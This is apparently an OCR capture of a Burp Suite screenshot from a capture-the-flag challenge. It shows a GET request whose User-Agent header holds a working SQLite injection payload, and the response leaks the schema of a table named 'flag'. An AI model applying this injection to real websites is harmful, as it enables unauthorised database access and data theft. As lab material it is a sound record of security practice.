 Burp Suite Community Edition v2021.5.2-8133 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Request Timer
1 × ...
Send Cancel < >
Target: http://103.97.125.53:30687
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 103.97.125.53:30687
3 Upgrade-Insecure-Requests: 1
4 User-Agent: hackerga' , ( SELECT sql FROM sqlite_master WHERE tbl_name = 'flag'
AND type = 'table' ) , 'hackerga2101' , 'hackerga2101' , 'hackerga2101'); --a
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Render \n Actions
Referer
</th>
25 <th>
URL
</th>
26 <th>
Cookie
</th>
27 <th>
Timestamp
</th>
28 </tr>
29 </thead>
30 <tbody>
31
32 <tr>
33 <td>
***
</td>
34 <td>
hackerga
</td>
35 <td>
CREATE TABLE flag (
36 id INTEGER NOT NULL,
37 secr3t_flag VARCHAR(1000) NOT NULL,
38 PRIMARY KEY (id)
39 )
</td>
40 <td>
hackerga2101
</td>
INSPECTOR
Query Parameters (0)
Body Parameters (0)
Request Cookies (0)
Request Headers (7)
Response Headers (5)